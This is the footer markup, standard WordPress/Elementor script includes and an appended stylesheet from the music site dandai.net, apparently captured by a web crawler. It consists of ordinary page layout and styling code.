						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='https://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"1ebe3e9e36","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"35acc0b2f2","urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1581,"title":"The%20Importance%20of%20Web-design%20for%20the%20purpose%20of%20Financial%20Experts","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320
body_size: 309
content:
.elementor-6352 .elementor-element.elementor-element-7b55a72:not(.elementor-motion-effects-element-type-background), .elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6352 .elementor-element.elementor-element-7b55a72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;z-index:1;}.elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:left;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 img{width:49%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-menu-toggle{margin:0 auto;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:focus{color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:after{border-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-2b8f2f9.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-286918c.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:right;}@media(max-width:767px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:50%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:center;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:50%;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:26.752%;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:51.245%;}.elementor-6352 .elementor-element.elementor-element-453d1a3{width:21.667%;}}